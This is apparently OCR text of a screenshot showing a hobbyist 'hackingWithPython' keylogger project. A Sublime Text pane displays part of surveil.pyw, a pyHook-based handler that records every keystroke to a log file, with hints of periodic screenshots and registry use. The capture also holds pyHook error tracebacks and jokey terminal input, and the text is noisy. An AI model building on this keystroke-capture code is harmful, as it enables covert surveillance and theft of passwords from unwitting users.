 Hyper
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32\cmd.exe
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>fuck
'fuck' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>Am I being hacked?
'Am' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>ami being hacked?
'ami' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>
~\PycharmProjects\hackingWithPython\keylogger
master 2
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
40 log("---Screeshot taken: saved to {}---".format(filename))
41
42 threading.Timer(cap_period, screenshot).start()
43
44 def keypress(event):
45 global buffer, last_press
46
47 if event.Ascii:
48 char = chr(event.Ascii)
49
50 if str(char) == "~":
51 log(buffer)
52 log("--PROGRAM ENDED--")
53 os.exit(1)
54
55 pause = datetime.now()-last_press
56 if pause >= pause_delta:
57 log(buffer)
58 buffer=""
59
60 if event.Ascii==13:
61 buffer += "<ENTER>\n"
62 log(buffer)
63 buffer=""
64 elif event.Ascii==8:
65 buffer += "<BACKSPACE>"
66 elif event.Ascii==9:
67 buffer += "<TAB>"
68 else:
69 buffer += char
70
71 last_log = datetime.now()
72 return True
73
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
am TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
sssha
Line 68, Column 14
master 29
Tab Size: 4
Python
Type here to search
W
PC
4:25 PM
1/25/2020
18